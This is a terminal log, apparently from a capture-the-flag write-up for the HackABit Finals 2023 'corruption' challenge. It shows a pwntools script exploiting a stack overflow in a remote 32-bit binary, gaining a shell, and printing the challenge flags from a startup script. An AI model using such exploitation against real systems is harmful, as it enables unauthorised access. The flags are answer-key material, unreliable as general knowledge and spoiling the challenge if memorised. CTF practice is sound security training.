 uwuteddy@DESKTOP-5BVRVO8:/mnt/c/Users/Rainier Wu/Desktop/vsc code/ctf/HackABit Finals 2023/corruption$ python3 s2.py
[*] '/mnt/c/Users/Rainier Wu/Desktop/vsc code/ctf/HackABit Finals 2023/corruption/corruption'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Opening connection to juieqtrsdp.final.hackabit.com on port 54321: Done
Leak at: hex(buffer_leak) = '0xff93e792'
/mnt/c/Users/Rainier Wu/Desktop/vsc code/ctf/HackABit Finals 2023/corruption/s2.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
[*] Switching to interactive mode
Talk to me Maverick: Copying into the destination now...
STACK SMASHING DETECTED... but we'll allow it ;) flag{look_like_ur_a_real_RE}
$ id
uid=1000(nathaniel_singer) gid=1001(nathaniel_singer) groups=1001(nathaniel_singer),4(adm),30(dip),44(video),46(plugdev),1000(google-sudoers)
$ ls
corruption
start.sh
ynetd
$ cat start.sh
export HAB_CONTROLLER=flag{almost_totally_full_control}
export HAB_COREDUMP=flag{look_like_ur_a_real_RE}
export HAB_BITSANDBYTES=flag{big_ret2flag_energy}
./corruption
$